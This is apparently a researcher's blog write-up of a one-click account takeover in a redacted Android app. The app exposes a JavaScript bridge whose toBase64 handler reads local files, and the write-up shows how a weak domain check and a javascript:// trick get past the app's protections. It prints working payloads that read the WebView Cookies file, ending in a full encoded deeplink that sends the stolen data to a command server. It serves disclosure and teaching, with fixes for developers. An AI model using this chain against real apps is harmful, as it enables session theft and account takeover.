Account takeover in Android app via JSB

2025-08-20

Introduction

Tux’s Adventure: Clickbait & Switch!

We’ve all heard of phishing attacks, which are commonly carried out via email. However, technical writeups about exploiting victims on mobile devices via untrusted links are far less common.

In this article, I’ll walk you through the security background of Android, followed by a deep dive into the javascript Bridge (JSB) attack, an exploit that directly relates to the scenario illustrated above.

TL;DR

A vulnerable Android app exposed by a javascript bridge (JSB) function. By chaining a weak domain check, a JSB misconfiguration, and a javascript:// trick, I was able to access local files and steal a user’s session cookie with just a single link click.

Background: The Android Attack Surface

When we talk about Android security — especially in the context of mobile applications — many security enthusiasts and researchers often think about inspecting HTTP traffic. While some may regard that as part of web app or API testing, I view it as an essential part of Android security, since it represents another potential attack surface in Android app.

However, Android security encompasses far more than just HTTP traffic analysis.



To give an overview, Android security can be divided into three major categories — each representing a broad attack surface: HTTP API, webview, and Android component:

When testing Android apps, we often focus on:

- HTTP API - Think IDORs, broken auth, etc.

- Webview - XSS, UXSS, and JSB vulnerabilities

- Android components - Intents, Content Providers, PendingIntents

This bug falls into category #2: Webview + JSB.



What is JSB?

JSB lets websites inside a webview talk directly to Android code.

A simple illustration of using JSB to invoke the show toast method:

It’s useful, but dangerous. If developers expose sensitive methods like changePassword without checks, any site can call them.

JSB Discovery and Analysis

The app I discovered uses JSB and support both deeplink redirection and instant messaging (IM) link features. Since this finding was part of my past research and hasn’t been publicly disclosed (e.g., via CVE), specific details, including screenshots and identifiers have been redacted and renamed for clarity.

Below are the high-level overview of this section:

| Overview |

|---|

| 1. Locating JSB Entry Point |

2. Understanding the invokeMethod Dispatcher |

3. toBase64 Handler: A Path to File Access |

Locating JSB Entry Point

While examining the JADX decompiled code, I searched for the string addJavascriptInterface and found an instance where an interface named xbridge was registered.

this.j.addJavascriptInterface(this.webBridge, "xbridge");



Since decompiled code can be complex and difficult to follow, it’s essential to leverage tools that help with the execution flow. Surprisingly, the most helpful tool in this case wasn’t another reverse engineering tool, it was Chrome Developer Tools.

Before we begin, ensure that you have adb installed and your mobile device connected via USB. You’ll also need to enable WebView debugging for the target app. I’m using the LSPosed framework to enable webview debuggable, but you can achieve the same results with frida.

When webview debugging is enabled and the target app is currently loading a webview, open Chrome on your PC and navigate to:

chrome://inspect

Under “Remote Target”, you’ll see the webview instance from the target app. Click Inspect to open Chrome DevTools for that webview, then navigate to the Console tab to interact with and modify the javascript code in real time.

Next, I began listing the available JSB functions by typing xbridge into the console.

This will list all the available JSB functions, and one in particular caught my attention - invokeMethod. I then returned to JADX to locate and analyze the implementation of invokeMethod.

Understanding the invokeMethod Dispatcher

Searching in JADX for invokeMethod I found the following code:

public final class WebBridge {

@JavascriptInterface

public void invokeMethod(final String str) {

try {

// 1. Get current webview's configuration

WebConfig webviewConfig = this.webviewConfig.get();

if (uVar != null) {

// 2. Perform some check on current webview's URL

boolean zC = f24435a.verifyCheck(webviewConfig.currentUrl); // <--- secret check

if (!zC) {

return;

}

}

// 3. Deserialize string to BridgeObject

final BridgeObject bridgeObject = (BridgeObject) com.alibaba.fastjson.parser.g.x(str, BridgeObject.class);

if (this.d.bridgeMap.containsKey(bridgeObject.getHandlerName())) {

this.d.b(bridgeObject);

} else {

// 4. Object is used in processBridgeObject method

WebRegister.processBridgeObject(this.c, bridgeObject); // <--- SINK method

}

}

}

}

This is what is going on:

- Load current webview configuration

- Perform some checks on the webview

- Take user-provided

strinput and parse it into aBridgeObject - Passing the

BridgeObjectintoprocessBridgeObject

The parsing method appears to deserialize a JSON string into an object. Therefore, I begin reviewing the structure of the BridgeObject.

public class BridgeObject {

private String asyncExecute;

private String callbackId;

private o data;

private String handlerName;

public String getCallbackId() {

return this.callbackId;

}

public o getData() {

return this.data;

}

public String getHandlerName() {

return this.handlerName;

}

public boolean isAsyncExecute() {

return "true".equals(this.asyncExecute);

}

}

From the code, we can identify how the string structure would look like:

{

"handlerName": "handlerFunc",

"callbackId": "cb_12345",

"asyncExecute": "true",

"data": {

"key": "value"

}

}

Next, going back to the step 4 `processBridgeObject` sink method.

public final void processBridgeObject(BridgeObject bridgeObject) {

Object bridgeRequest;

try {

// 1. Get handler name from map and assign to mBridge

e mBridge = (e) this.bridgeMap.get(bridgeObject.getHandlerName());

if (mBridge != null) {

if (bridgeObject.getData() != null) {

o data = bridgeObject.getData();

Objects.requireNonNull(data);

if (!(data instanceof q)) {

o data2 = bridgeObject.getData();

Objects.requireNonNull(data2);

if (!(data2 instanceof r)) {

// 2. Assign bridgeRequest with mBridge's request class

bridgeRequest = WebRegister.f24352a.c(new r(), mBridge.getRequestClass());

}

}

bridgeRequest = WebRegister.f24352a.c(bridgeObject.getData(), mBridge.getRequestClass());

} else {

bridgeRequest = WebRegister.f24352a.c(new r(), mBridge.getRequestClass());

}

if (!bridgeObject.isAsyncExecute()) {

// 3. Invoking JSB method with bridgeObject request

mBridge.onBridgeCalled(bridgeObject.getCallbackId(), bridgeRequest); // <--- Method to invoke JSB feature

}

}

}

}

- Retrieves the handler object (

mBridge) frombridgeMapusingbridgeObject’s handler name - Creates

bridgeRequestbased onmBridge’s request class - Calls

mBridge.onBridgeCalled(...)with the request and callback ID for further processing

Looking into BridgeModule

public abstract class BridgeModule<Request, Response> {

public void onBridgeCalled(String str, Request request) {

i iVar;

if (!this.mIsActive || (iVar = this.mEventEmitter) == null) {

return;

}

this.mPromise = new j<>(str, iVar);

onBridgeCalled(request); // <---- called here to abstract method

}

public abstract void onBridgeCalled(Request request);

}



I noticed `onBridgeCalled` is in an abstract class, so it must be implemented and override by subclasses. To find those, I searched for "`extends BridgeModule`" using JADX.

With that, I begin to hunt for interesting bridge handler that I can potentially exploit.

To summarize, the invokeMethod JSB function acts as a central dispatcher. It receives a request containing a “handler” name, which it uses to look up and invoke the corresponding function. In essence, each handler represents a different JSB function, and invokeMethod routes the call to the appropriate one based on the handler specified.

Note that this behavior is likely specific to the app’s business logic and may not apply to all apps that implement JSB features. Different apps may handle JSB functions in entirely different ways.

toBase64 Handler: A Path to File Access

Looking into the bridge handler, I found something that appears to be interesting. It seems that a user input has been used in as the argument and it is unsanitized.

public final class a extends BridgeModule<ImageConvertRequest, g<ImageConvertResponse>> {

@Override

@NotNull

public final String getModuleName() {

return "toBase64";

}

@Override

public final void onBridgeCalled(ImageConvertRequest imageConvertRequest) {

ImageConvertRequest imageConvertRequest2 = imageConvertRequest;

if (imageConvertRequest2 == null) {

return;

}

try {

String path = Uri.parse(imageConvertRequest2.getUri()).getPath();

if (path == null) {

path = "";

}

File file = new File(path); // <--- INTERESTING!

if (file.exists()) {

b bVar = new b(file, this, getWebPromise(), 3);

if (c.b() && c.a()) {

try {

c.f13054b.post(new a.RunnableC0494a(bVar));

HandlerThread handlerThread = c.f13053a;

} catch (Throwable th) {

th.getMessage();

HandlerThread handlerThread2 = c.f13053a;

org.androidannotations.api.a.c(bVar);

}

} else {

org.androidannotations.api.a.c(bVar);

}

}

}

}

}

The handler seems to be some kind of file conversion. It look really dangerous IMO. Therefore, trying out in chrome tool, by calling the JSB function, it turns out that I was able to get the user cookie.

TL;DR, I figured how to get the JSB callback by tracing down the sendResponse method and it ended up calling evaluateJavascript.

Looking at ImageConvertRequest:

public final class ImageConvertRequest {

@c("uri")

@NotNull

private final String uri;

}

The ImageConvertRequest has uri as his field, meaning we can actually construct our payload together with bridgeObject like the following:

Payload:

// callback function for jsb

window.WebViewJavascriptBridge = {

_handleMessageFromObjC: function (data) {

alert(data);

},

};

// command for toBase64 function

const str = JSON.stringify({

handlerName: 'toBase64',

data: {

uri: 'file:///data/data/com.redacted.app/app_webview_com.redacted.app/Default/Cookies',

},

callbackId: `cb_${+new Date()}`,

});

xbridge.invokeMethod(str);

The above PoC code allows me to register for the JSB callback and invoke the toBase64 handler using a file uri. The output I received was the file’s content encoded in Base64, and when I decoded it, it revealed the actual contents of the file. In summary, we have identified a method to extract the user’s session by obtaining their cookie.

Exploiting JSB

It appears that if we’re able to load our own website containing malicious javascript into the app’s webview, we can extract the user’s cookie via the JSB function. So the question is: how do we actually deliver this exploit?

- Deeplink redirection

- IM chat in-app webview

Fortunately, both attack vectors were successful, and I was able to deliver the exploit via deeplink. Since our focus is on the JSB vulnerability, I will not delve into the code related to the deeplink’s arbitrary URL loading.

Deeplink that load arbitary URL

redactedapp://nav?url=https://evil.com

Although we can load our website in the app’s webview, most webview would have security measures that block untrusted or malicious sites from accessing the JSB functions. Thus, our payload doesn’t work.

Below are the high-level overview of this section:

1. Loading WebPageActivity

2. Bypassing security domain check

3. loadUrl method with javascript scheme

Loading WebPageActivity

Looking back into the code, I realized that when I launched the app using the deeplink exploit, the execution ended up in a method named k.

public static void k(Context context, NavbarMessage navbarMessage, String str) {

boolean z = true;

Uri uri;

String host;

// 1. Assign uri and host

uri = Uri.parse(str);

host = uri.getHost();

// 2. Condition check to set boolean value z

if (!host.endsWith(".redacted.com")) {

if (!".redacted.com".endsWith(uri.getHost())) {

z = false;

}

}

// 3. If z is true, WebPageActivity_ is loaded

if (z) {

int i = WebPageActivity_.C0;

Intent intent = new Intent(context, (Class<?>) WebPageActivity_.class); // <---- Webview with JSB

intent.putExtra("navbar", WebRegister.f24352a.p(navbarMessage));

intent.putExtra("url", str);

if (!(context instanceof Activity)) {

context.startActivity(intent, null);

return;

}

}

// 4. If z is false, SimpleWebPageActivity_ is loaded

int i3 = SimpleWebPageActivity_.h0;

Intent intent2 = new Intent(context, (Class<?>) SimpleWebPageActivity_.class); // <---- Webview without JSB

intent2.putExtra("navbar", WebRegister.f24352a.p(navbarMessage));

intent2.putExtra("url", str);

intent2.putExtra("chromeMode", true);

if (!(context instanceof Activity)) {

context.startActivity(intent2, null);

return;

}

}



Step 1 is pretty straightforward, but coming to step 2 is pretty complicated. Let’s simplify it.

In step 2, the boolean z is set by this condition.

boolean z = true;

if (!host.endsWith(".redacted.com")) {

if (!".redacted.com".endsWith(uri.getHost())) {

z = false;

}

}

It can also be rewritten as:

boolean z = false;

if (!(

!host.endsWith(".redacted.com") &&

!".redacted.com".endsWith(uri.getHost())

)) {

z = true;

}

With this, we can actually apply De Morgan’s law to further simplify the condition.

Example of De Morgan’s law:

if not (not A and not B):

z = True

# can be written as

if A or B:

z = True

Thus, our java code can be understood with:

boolean z = false;

if (host.endsWith(".redacted.com") || ".redacted.com".endsWith(uri.getHost())) {

z = true;

}

Now we can understand the code with this simple illustration:

It turns out that WebPageActivity is the one that supports JSB features, whereas SimpleWebPageActivity does not. This explains why our code didn’t work previously. To successfully load WebPageActivity, we need to satisfy at least one of the conditions in the domain check.

As a developer, I assume the intention behind this logic was to ensure that only trusted domains under redacted.com are allowed. However, the second condition is flawed:

".redacted.com".endsWith(uri.getHost())

It unintentionally allows domains like edacted.com, because .redacted.com does end with edacted.com.

So, I hosted my malicious site on edacted.com, and this time, WebPageActivity was successfully loaded. Now the question is: if I run my JSB code again — does it work this time?

Bypassing security domain check

The good thing is, we managed to load WebPageActivity that have included addJavascriptInterface of our xbridge but looking back to the WebBridge code, there is actually another check when the JSB is called.

class WebBridge

boolean zC = f24435a.verifyCheck(webviewConfig.currentUrl); // <--- secret check

Diving into the secret check method:

public final boolean verifyCheck(Str str) {

Uri uri = Uri.parse(str);

String host;

String currentDomain;

try {

SettingConfigStore settingConfigStoreG0 = y2.e().f12806b.g0();

// 1. If there is no whitelist, we return true

if (settingConfigStoreG0.getWebviewJsbridgeWhitelist().isEmpty()) {

d(1.0d, uri);

return true;

}

// 2. Assign currentDomain with host and strip off all spaces

if (uri != null && (host = uri.getHost()) != null && (currentDomain = u.strReplaceAll(host, " ", "", false)) != null) {

for (String whitelistDomain : settingConfigStoreG0.getWebviewJsbridgeWhitelist()) {

if (!u.startsWith(whitelistDomain, "*", false)) {

// 3. IF domain are the same as whitelist, return true

if (Intrinsics.checkStrEqual(currentDomain, whitelistDomain)) {

return true;

}

} else if (u.startsWith(whitelistDomain, "*.", false)) { // Probably subdomain

String whitelistSubdomain = whitelistDomain.substring(1);

// 4. Check if current url endswith subdomain, return true

if (u.endsWith(currentDomain, whitelistSubdomain, false)) {

return true;

}

} else {

continue;

}

}

}

return false;

}

}

It looked like the app validated URLs against a whitelist. If a domain matched redacted.com or a subdomain, JSB access was granted. So edacted.com should’ve failed (and it did).

But why were there two checks? One was a proper whitelist. The other used a flawed endsWith() logic. Turns out, the app had regional configuration with some regions has no whitelist at all so it got skipped. So the exploit worked in certain regions… but not all.

So technically, the exploit can already work in some region but not for some. Should we call it a day?

Then I had an idea:

What if I used the javascript scheme?

loadUrl method with javascript scheme

When our domain loads inside the app’s webview, what actually happens under the hood is a call to the loadUrl() method.

The method I’m referring to is loadUrl(), which you can find documented on Android’s official site.

For those unfamiliar with this method, loadUrl() can also accept a javascript scheme. This means when a javascript URL (e.g., starting with javascript:) is passed as the url parameter, the webview will execute the javascript code directly.

Example:

javascript: alert(1)

This will perform the alert(1) operation.

Why does this matter? Normally, you’d load a malicious URL to run javascript. But with loadUrl("javascript:..."), the payload runs directly with no external page needed.

That got me thinking: What does getHost() return for these URLs?

| URL | getHost() |

Bypass Check |

|---|---|---|

javascript:alert(1) |

null |

❌ Blocked |

javascript://alert(1) |

"alert(1)" |

✅ Allowed |

This subtle change lets us bypass the domain whitelist check.

So if we write our URL to:

javascript://redacted.com

With the modified URL, our getHost() returns redacted.com, which passes the security check! So we’ve successfully bypassed the domain whitelist. But what’s next? For the final piece of the puzzle, how do we actually deliver our payload through this URL?

javascript://redacted.com?%0aalert(1)

So will this work? Yes. Why? So this is what the payload translate to:

javascript:

//redacted.com?

alert(1);

The decode of %0a is \n, meaning carriage return and it’ll bring the following command to the next line. This is ingenious because without the next line, anything after the // is considered as comment. Thus, with the next line, the rest of the line will then be treated as javascript code. The // also helps in allowing getHost() to decode string after the characters as host. So with that, we found a win-win way to deliver our JSB exploit to steal victim cookie!

redactedapp://nav?url=javascript://redacted.com?%0awindow.WebViewJavascriptBridge%20%3D%20%7B%20_handleMessageFromObjC%3A%20function%20%28data%29%20%7B%20sendToC2Server%28data%29%3B%20%7D%2C%20%7D%3B%20const%20str%20%3D%20JSON.stringify%28%7B%20handlerName%3A%20%27toBase64%27%2C%20data%3A%20%7B%20uri%3A%20%27file%3A%2F%2F%2Fdata%2Fdata%2Fcom.redacted.app%2Fapp_webview_com.redacted.app%2FDefault%2FCookies%27%2C%20%7D%2C%20callbackId%3A%20%60cb_%24%7B%2Bnew%20Date%28%29%7D%60%2C%20%7D%29%3B%20xbridge.invokeMethod%28str%29%3B

Translated to:

javascript:

//redacted.com?

window.WebViewJavascriptBridge = {

_handleMessageFromObjC: function (data) {

sendToC2Server(data);

},

};

const str = JSON.stringify({

handlerName: 'toBase64',

data: {

uri: 'file:///data/data/com.redacted.app/app_webview_com.redacted.app/Default/Cookies',

},

callbackId: `cb_${+new Date()}`,

});

xbridge.invokeMethod(str);

So when the victim clicks on the link, it redirects to the app deeplink and load our malicious script into the app webview and leads to an account takeover.

⚠️ Flawed

endsWith()check – trusted only partial domain match

✅ JSB bypass – usingjavascript://to bypass both whitelist and host checks

Final Thoughts

This vulnerability demonstrates how seemingly small oversights in JSB exposure, domain validation, and webview configuration can lead to full account takeover.

As developers:

- Never expose JSB functions without strict validation.

- Always enforce strong domain allowlists.

- Avoid relying solely on

endsWith()or reversible string logic.

As users:

- Be cautious of unexpected app launches from links.

- Know that mobile apps can be just as vulnerable as web apps — sometimes more.

Mobile isn’t “safer by default” — it’s just less talked about.